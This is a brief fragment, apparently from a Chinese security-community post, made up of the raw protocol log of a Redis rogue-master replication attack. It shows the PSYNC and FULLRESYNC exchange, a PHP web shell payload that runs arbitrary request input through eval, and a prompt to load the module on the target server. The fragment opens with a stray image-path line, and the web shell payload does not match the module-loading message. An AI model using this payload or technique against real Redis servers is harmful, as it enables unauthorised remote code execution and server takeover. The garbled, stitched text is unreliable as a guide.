 eof
$4
capa
$6
psync2
[<-] +OK
[->] *3
$5
PSYNC
$40
936ab60f62c3c48d3d200f81b362d93b98f0ec98
$1
1
[<-] +FULLRESYNC ZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZ 1
$35
<?php
eval($_REQUEST['okok']);
?>
Payload sent.
Run "MODULE LOAD /path/to/expdbfile" on target redis server to enable the plugin.
先知社区